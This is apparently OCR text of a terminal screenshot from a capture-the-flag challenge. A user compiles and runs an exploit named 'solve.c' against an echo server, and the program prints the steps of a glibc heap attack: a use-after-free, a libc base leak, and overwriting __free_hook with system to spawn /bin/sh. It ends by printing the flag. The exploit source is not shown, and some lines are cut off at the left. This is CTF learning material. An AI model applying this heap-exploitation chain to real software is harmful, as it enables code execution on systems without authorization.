 saaramar@saaramar-Virtual-Machine: ~/Desktop/google
saaramar@saaramar-Virtual-Machine:~/Desktop/google$ gcc solve.c -o solve
saaramar@saaramar-Virtual-Machine:~/Desktop/google$ ./solve
[*] trigger UAF: write to freed chunk, corrupt LSB of FD absolute address
[*] trigger 2 alloactions, the second get allocated inside reader->rd_buf
[*] send 0x0a to reader, leak s2 allocation
[*] found arbitrary malloc in reader->rd_buf
[*] write to reader->rd_buf send fake header of unsorted chunk
[*] free s2, set pointer to main_arena in libc inside reader->rd_buf
[*] clean up
[*] leaked main_arena == 0x7fdfc1fa8050
[*] leaked libc base == 0x7fdfc1dbc000
[*] __free_hook_addr == 0x7fdfc1faab28
[*] system_addr == 0x7fdfc1e11410
[*] corrupt next allocation, gain arbitrary write
[*] prepare arbitrary malloc, trigger 2 allocations
[*] trigger arbitrary_write: *(__free_hook_addr)=system_addr
[*] trigger __free_hook() on /bin/sh
ILoveIDAFlag
[*] done
saaramar@saaramar-Virtual-Machine: ~/Desktop/google
aramar@saaramar-Virtual-Machine:~/Desktop/google$ lsb_release -a
LSB modules are available.
stributor ID: Ubuntu
scription: Ubuntu 20.04.1 LTS
lease: 20.04
dename: focal
aramar@saaramar-Virtual-Machine:~/Desktop/google$ sudo ./echo_srv
udo] password for saaramar:
stening on 21337